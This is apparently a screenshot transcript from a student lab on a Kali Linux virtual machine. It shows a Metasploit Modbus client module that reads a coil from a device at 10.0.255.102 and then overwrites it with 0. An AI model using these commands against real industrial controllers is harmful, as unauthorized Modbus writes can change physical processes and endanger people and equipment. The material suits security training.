 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
student@kali: ~
02:37 PM
Trash
File System
Home
student@kali: ~
File Actions Edit View Help
READ_HOLDING_REGISTERS Read words from several HOLDING registers
msf6 auxiliary(scanner/scada/modbusclient) > set rhosts 10.0.255.102
rhosts ⇒ 10.0.255.102
msf6 auxiliary(scanner/scada/modbusclient) > set action READ_COILS
action ⇒ READ_COILS
msf6 auxiliary(scanner/scada/modbusclient) > set data_address 0
data_address ⇒ 0
msf6 auxiliary(scanner/scada/modbusclient) > exploit
[*] Running module against 10.0.255.102
[*] 10.0.255.102:502 - Sending READ COILS...
[+] 10.0.255.102:502 - 1 coil values from address 0 :
[+] 10.0.255.102:502 - [1]
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) > set action WRITE_COIL
action ⇒ WRITE_COIL
msf6 auxiliary(scanner/scada/modbusclient) > set data 0
data ⇒ 0
msf6 auxiliary(scanner/scada/modbusclient) > exploit
[*] Running module against 10.0.255.102
[*] 10.0.255.102:502 - Sending WRITE COIL...
[+] 10.0.255.102:502 - Value 0 successfully written at coil address 0
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >
KALI
Right Ctrl